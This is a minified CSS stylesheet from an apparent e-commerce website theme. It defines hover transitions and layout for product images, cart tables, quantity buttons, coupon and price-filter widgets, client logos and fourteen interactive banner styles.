.shop-category-style-02 .shop-product-image img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-02:hover .shop-product-image img{opacity:.3;padding:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-02 .shop-product-image .product-view-link{opacity:0;transform:scale(1,1);-webkit-transform:scale(1,1) translate(-50%,-50%);-moz-transform:scale(1,1) translate(-50%,-50%);-ms-transform:scale(1,1) translate(-50%,-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;top:50%;left:50%}
.shop-category-style-02:hover .shop-product-image a.product-view-link{opacity:1;transform:scale(1.1,1.1) translate(-50%,-50%);-webkit-transform:scale(1.1,1.1) translate(-50%,-50%);-moz-transform:scale(1.1,1.1) translate(-50%,-50%);-ms-transform:scale(1.1,1.1) translate(-50%,-50%)}
.product-image-slider img{cursor:crosshair}
.product-images-box .slider-product-next,.product-images-box .slider-product-prev{width:65px;height:65px}
.cart-products td{color:#828282;vertical-align:middle;border-bottom:1px solid #e4e4e4;border-top:0;padding:25px 10px;line-height:28px}
.cart-products th{border-top:0;border-bottom:1px solid #e4e4e4!important;padding:15px 10px;font-weight:500;text-transform:capitalize}
.cart-products .product-remove{width:25px}
.cart-products .cart-product-image{max-width:75px}
.cart-products .product-thumbnail{width:110px}
.cart-products .product-name .variation{float:left;width:100%}
.cart-products .product-name .variation .variation-Size{float:left;margin-right:.25em;display:inline-block;list-style:none outside;font-weight:400}
.cart-products .product-name .variation .variation-Size p{margin:0}
.quantity{position:relative;display:inline-block;vertical-align:middle}
.qty-btn{width:22px;height:19px;line-height:19px;border:0;border-left:1px solid #e8e8e8;padding:0;margin:0;position:absolute;background:0 0}
.qty-btn:focus{border:none;border-left:1px solid #e8e8e8}
.qty-plus:focus{border:none;border-bottom:1px solid #e8e8e8;border-left:1px solid #e8e8e8}
.qty-minus{right:1px;top:20px;padding-left:2px;border-radius:0}
.qty-plus{top:1px;right:1px;border-bottom:1px solid #e8e8e8;height:20px;line-height:20px;padding-left:1px;border-radius:0}
.qty-text{margin:0;padding:0 24px 0 0;width:65px;line-height:40px;height:40px;outline:0;border-radius:0;outline:0;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield}
.coupon-code-panel{position:relative}
.coupon-code-panel input{margin:0;border:none;border:1px dashed #e4e4e4;padding:10px 70px 11px 45px;width:100%;position:relative}
.coupon-code-panel:before{position:absolute;content:"\e8bf";font-family:feather;position:absolute;left:20px;z-index:2;line-height:44px}
.coupon-code-panel .apply-coupon-btn{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#232323;font-weight:500;font-size:12px;line-height:20px;text-transform:capitalize}
.cart-btn{position:relative;font-size:12px;line-height:20px}
.cart-btn:after{content:'';position:absolute;width:90%;height:2px;bottom:0;left:50%;background:#000;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.total-price-table td,.total-price-table th{border:none;border-bottom:1px solid #e4e4e4;padding-top:20px;padding-bottom:20px}
.total-price-table tr:last-child td,.total-price-table tr:last-child th{border:none}
.total-price-table .calculate-shipping th .calculate-shipping-title{position:relative;color:#212529}
.total-price-table .calculate-shipping th .calculate-shipping-title:after{font-family:feather;content:"\e842";position:absolute;right:0;top:0;font-weight:700}
.total-price-table .calculate-shipping th .calculate-shipping-title:hover{outline:0;color:#212529}
.price-filter.ui-widget.ui-widget-content{border-radius:0;background-color:#dfdfdf;border:1px solid #fff;height:5px;margin:25px 3px 30px 8px}
.price-filter .ui-slider-range{background-color:#232323;height:3px}
.price-filter .ui-slider-handle{background-color:#fff;width:13px;height:13px;top:-5px;border:1px solid #bbb;border-radius:100%;cursor:ew-resize;outline:0}
.price-filter-details .btn-filter{font-size:10px;color:#101010;background-color:transparent;float:right;padding:1px 12px;outline:0;font-weight:500;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #d6d6d6;line-height:19px}
.price-filter-details .btn-filter:hover{color:#fff;background-color:#232323;border:1px solid #232323}
.price-filter-details .price-filter-amount .price-amount{border:none;padding:0;max-width:115px;background-color:transparent}
.client-logo-style-01 .client-box{position:relative;width:100%;height:100%;display:inline-block;z-index:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;opacity:1}
.client-logo-style-01 .client-box:hover{z-index:10}
.client-logo-style-01 .client-box:after,.client-logo-style-01 .client-box:before{content:"";display:block;position:absolute;background:#fff;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform-origin:50% 50%;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;opacity:1}
.client-logo-style-01 .client-box:before{width:calc(100% + 3px);height:calc(100% + 4px);z-index:1;transition:height 1s ease,opacity .8s ease;-webkit-transition:height 1s ease,opacity .8s ease;-moz-transition:height 1s ease,opacity .8s ease;-ms-transition:height 1s ease,opacity .8s ease;-o-transition:height 1s ease,opacity .8s ease}
.client-logo-style-01 .client-box:after{height:calc(100% + 4px);width:100%;z-index:1;transition:width 1s ease,opacity .8s ease}
.client-logo-style-01 .client-box:hover:before{transition:height .2s ease,opacity .3s ease;-webkit-transition:height .2s ease,opacity .3s ease;-moz-transition:height .2s ease,opacity .3s ease;-ms-transition:height .2s ease,opacity .3s ease;-o-transition:height .2s ease,opacity .3s ease;height:calc(100% - 20px);opacity:.7}
.client-logo-style-01 .client-box:hover:after{transition:width .2s ease,opacity .3s ease;-webkit-transition:width .2s ease,opacity .3s ease;-moz-transition:width .2s ease,opacity .3s ease;-ms-transition:width .2s ease,opacity .3s ease;-o-transition:width .2s ease,opacity .3s ease;width:calc(100% - 20px);opacity:.8}
.client-logo-style-01 .client-box .client-box-image{z-index:2;position:relative}
.client-logo-style-02 .client-logo{opacity:.6;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-02 .client-logo:hover{opacity:1;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-03 img{filter:grayscale(1);transition-property:filter;-webkit-transition-property:filter;-moz-transition-property:filter;-ms-transition-property:filter;-o-transition-property:filter;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s}
.client-logo-style-03 a:hover img{filter:grayscale(0);transition-property:filter;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s}
.client-logo-style-04 .client-box{position:relative;width:100%;height:100%;display:inline-block;z-index:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s}
.client-logo-style-04 .client-box .client-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:0;transform:scale(.8);transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s}
.client-logo-style-04 .client-box:hover .client-overlay{opacity:1;transform:scale(1)}
.client-logo-style-05 a{display:block}
.client-logo-style-05 a img{position:relative;top:0;-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.client-logo-style-05 a:hover img{transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.client-logo-style-06 .client-box{opacity:.5;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-06 .client-box:hover{opacity:1;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-07 .client-logo{opacity:1;-webkit-transition:all .4s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .4s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .4s cubic-bezier(.2, 0, .3, 1);-o-transition:all .4s cubic-bezier(.2, 0, .3, 1);transition:all .4s cubic-bezier(.2, 0, .3, 1)}
.client-logo-style-07:hover .client-logo{-webkit-filter:blur(2px);filter:blur(2px);opacity:.6}
.client-logo-style-07 .client-logo:hover{opacity:1;-webkit-filter:blur(0);filter:blur(0)}
.interactive-banners-style-01 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-01{display:inline-block;float:none;border:0;position:relative}
.interactive-banners-style-01 .interactive-banners-image{position:relative;overflow:hidden}
.interactive-banners-style-01 .interactive-banners-image img{width:100%}
.interactive-banners-style-01 .interactive-banners-hover{position:absolute;width:100%;height:100%;left:0;top:0}
.interactive-banners-style-01:hover .interactive-banners-hover{opacity:1}
.interactive-banners-style-01 .interactive-banners-icon{width:35px;height:35px;line-height:36px;border-radius:100%;text-align:center;opacity:0;position:absolute;top:50%;left:50%;margin:-18px 0 0 0;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .rounded-icon{opacity:1;transform:translateX(-18px);-moz-transform:translateX(-18px);-webkit-transform:translateX(-18px);-ms-transform:translateX(-18px)}
.interactive-banners-style-01 .interactive-banners-title{opacity:1;transform:translateY(35px);-moz-transform:translateY(35px);-webkit-transform:translateY(35px);-ms-transform:translateY(35px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .interactive-banners-title{opacity:0;transform:translateY(70px);-moz-transform:translateY(70px);-webkit-transform:translateY(70px);-ms-transform:translateY(70px)}
.interactive-banners-style-01 .interactive-banners-sub-title{opacity:0;transform:translateY(70px);-moz-transform:translateY(70px);-webkit-transform:translateY(70px);-ms-transform:translateY(70px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .interactive-banners-sub-title{opacity:1;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px)}
.interactive-banners-style-01 .scale{-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.interactive-banners-style-01:hover .scale{-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}
.interactive-banners-style-01:hover img{opacity:.5}
.interactive-banners-style-02 .category-name{position:absolute;top:40px;left:50px;line-height:14px;background:#fff;color:#232323;text-transform:uppercase;padding:8px 15px;-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-02>a{position:relative;display:block}
.interactive-banners-style-02:hover .category-name{background:#232323;color:#fff;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.2)}
.interactive-banners-style-02 .category-content{position:absolute;bottom:0;left:0;padding:20px 50px 40px;width:100%}
.interactive-banners-style-02 .interactive-banners-icon{opacity:0;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-02:hover .interactive-banners-icon{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-03 *{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.interactive-banners-style-03{z-index:0;position:relative}
.interactive-banners-style-03 .interactive-banners-image{width:100%;height:100%;left:0;z-index:-1;opacity:0;top:0}
.interactive-banners-style-03:hover .interactive-banners-image{opacity:1;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.interactive-banners-style-03:hover h6 a,.interactive-banners-style-03:hover i,.interactive-banners-style-03:hover span,.interactive-banners-style-03:hover span a{color:#fff!important}
.interactive-banners-style-03:hover .interactive-banners-name{border-color:#fff!important}
.interactive-banners-style-04 .interactive-banners-content .btn{position:absolute;bottom:-30px;opacity:0;margin:0 auto;left:0;right:0}
.interactive-banners-style-04 .interactive-banners-content:hover .btn{bottom:0;opacity:1}
.interactive-banners-style-05 *{-webkit-transition:all .4s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .4s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .4s cubic-bezier(.2, 0, .3, 1);-o-transition:all .4s cubic-bezier(.2, 0, .3, 1);transition:all .4s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-05{position:relative;overflow:hidden}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{position:absolute;bottom:0;left:0;width:100%;z-index:1;transform:translateY(calc(100% - 130px));-webkit-transform:translateY(calc(100% - 130px));-moz-transform:translateY(calc(100% - 130px));-ms-transform:translateY(100%) translateY(-130px)}
.interactive-banners-style-05:hover .interactive-banners-content,.interactive-banners-style-05:hover .interactive-banners-overlayer{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-05 .interactive-banners-content .interactive-banners-content-text{opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.interactive-banners-style-05:hover .interactive-banners-content .interactive-banners-content-text{opacity:1;visibility:visible}
.interactive-banners-style-05 .overlayer-box{height:0;z-index:-1}
.interactive-banners-style-05:hover .overlayer-box{height:100%}
.interactive-banners-style-05:hover .section-link{transform:translateY(0)}
.interactive-banners-style-05:hover .section-link{opacity:0;transform:translateY(100%)}
.interactive-banners-style-06{display:inline-block;position:relative}
.interactive-banners-style-06 .interactive-banners-text{-webkit-transform:translateX(20%);transform:translateX(20%);transition:-webkit-transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1),-webkit-transform .3s cubic-bezier(.2,.95,.25,1);-webkit-transform-origin:left center;transform-origin:left center}
.interactive-banners-style-06 a:hover .interactive-banners-text{-webkit-transform:translateX(0);transform:translateX(0)}
.interactive-banners-style-06 .interactive-banners-icon{-webkit-transform:scaleX(0) translateX(0);transform:scaleX(0) translateX(0);transition:-webkit-transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1),-webkit-transform .3s cubic-bezier(.2,.95,.25,1);-webkit-transform-origin:left center;transform-origin:left center}
.interactive-banners-style-06 a:hover .interactive-banners-icon{-webkit-transform:scaleX(1) translateX(-3.727em);transform:scaleX(1) translateX(0)}
.interactive-banners-style-07 .interactive-banners-box,.interactive-banners-style-07 .interactive-banners-box .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content,.interactive-banners-style-07 .interactive-banners-box img,.interactive-banners-style-07 .interactive-banners-box-image .fancy-text-overlay{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px)}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content{transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px)}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content span{opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content span{opacity:0}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content .btn{opacity:0;white-space:nowrap;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-07 .interactive-banners-box:hover img{opacity:.7}
.interactive-banners-style-08 .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-08 .interactive-banners-box-image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.interactive-banners-style-08:hover .interactive-banners-box-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.interactive-banners-style-08 .interactive-banners-box-image .btn{z-index:1;position:absolute;top:50%;left:50%;height:44px;width:44px;line-height:40px;padding:0;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.interactive-banners-style-08:hover .interactive-banners-box-image .btn{opacity:1}
.interactive-banners-style-08 span{opacity:1;transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover span{opacity:0}
.interactive-banners-style-08 .interactive-banners-box-sub-title{position:absolute;bottom:0;width:100%;opacity:0;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover .interactive-banners-box-sub-title{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-08 .interactive-banners-box-hover{opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover .interactive-banners-box-hover{opacity:1}
.interactive-banners-style-09 figure{position:relative;overflow:hidden}
.interactive-banners-style-09 figcaption{position:absolute;top:0;left:0;width:100%;height:100%}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{position:absolute;left:60px;bottom:60px;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figcaption:hover .interactive-banners-content .interactive-banners-hover-icon{opacity:0;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 .interactive-banners-hover-action{opacity:0;position:absolute;bottom:-25px;height:100%;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 .interactive-banners-action-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;min-height:75px;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.interactive-banners-style-09 figcaption:hover .interactive-banners-hover-action{opacity:1;bottom:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figure img{-webkit-transition-duration:2s;-moz-transition-duration:2s;-ms-transition-duration:2s;transition-duration:2s}
.interactive-banners-style-09 figure:hover img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4);-o-transform:scale(1.4);-webkit-transition-duration:4s;transition-duration:4s}
.interactive-banners-style-09 .interactive-banners-overlay{opacity:0;position:absolute;bottom:0;height:100%;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figure:hover .interactive-banners-overlay{opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-10 figure{position:relative;margin-bottom:0}
.interactive-banners-style-10 figcaption{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.interactive-banners-style-10 figcaption a{top:-15px;position:relative}
.interactive-banners-style-10 figure:hover figcaption{opacity:1}
.interactive-banners-style-10 figure:hover figcaption a{top:0}
.interactive-banners-style-11 .interactive-banners-box,.interactive-banners-style-11 .interactive-banners-box .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-box-image img,.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content,.interactive-banners-style-11 .interactive-banners-box-image .interactive-banners-text-overlay{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-11 .interactive-banners-box-image .interactive-banners-text-overlay{opacity:.3;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-overlay{opacity:.77}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-box-image img{-webkit-filter:blur(3px);filter:blur(3px);transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px)}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-content{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px)}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content .btn{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-12 figure{margin:0}
.interactive-banners-style-12 figure .interactive-banners-image{position:relative;overflow:hidden}
.interactive-banners-style-12 figure .interactive-banners-image img{transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover img{opacity:.4}
.interactive-banners-style-12 figure .interactive-banners-details{position:absolute;top:0;left:0;width:100%;height:100%;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure .interactive-banners-details a{transform:scale(.9,.9);-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);-ms-transform:scale(.9,.9);-o-transform:scale(.9,.9);opacity:0;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover .interactive-banners-details a{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);opacity:1}
.interactive-banners-style-12 figure figcaption{position:absolute;bottom:0;left:0;width:100%;transform:translateY(50%);transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover figcaption{transform:translateY(30px);opacity:0}
.interactive-banners-style-13 *{-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}
.interactive-banners-style-13{overflow:hidden;position:relative}
.interactive-banners-style-13 .interactive-banners-content{position:absolute;top:0;right:0;height:100%;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.interactive-banners-style-13 .interactive-banners-content .interactive-banners-title{margin-bottom:-20px}
.interactive-banners-style-13:hover .interactive-banners-title{margin-bottom:10px}
.interactive-banners-style-13 .interactive-banners-content .interactive-banners-link{opacity:0;transform:scale(1,1)}
.interactive-banners-style-13:hover .interactive-banners-link{opacity:1;transform:scale(1,1)}
.interactive-banners-style-13 .interactive-banners-image{position:relative;left:0;width:75%}
.interactive-banners-style-13:hover .interactive-banners-image{left:-20%;filter:grayscale(100%);opacity:.8}
.interactive-banners-style-14 *{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.interactive-banners-style-14 figure{position:relative;overflow:hidden}
.interactive-banners-style-14 figcaption{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}
.interactive-banners-style-14 figcaption .hover-show-content{opacity:0;visibility:hidden;margin-bottom:-40px}
.interactive-banners-style-14 figure figcaption .hover-content-detail{opacity:0;min-height:50px;height:50px;overflow:hidden;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}
.interactive-banners-style-14 figure:hover figcaption .hover-content-detail{height:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s;opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-14 figure:hover figcaption .hover-content{transform:translateY(-40px)}
.interactive-banners-style-14 figure:hover figcaption .hover-show-content{opacity:1;visibility:visible;margin:0}
.interactive-banners-style-14 figure figcaption .overlayer-box{opacity:0}
.interactive-banners-style-14 figure:hover figcaption .overlayer-box{opacity:.85}
.interactive-banners-style-14 figcaption .hover-action-btn{position:absolute;bottom:40px;left:0;width:100%}
.interactive-banners-style-14 figure:hover figcaption .hover-action-btn{opacity:0;visibility:hidden;transform:translateY(50px)}
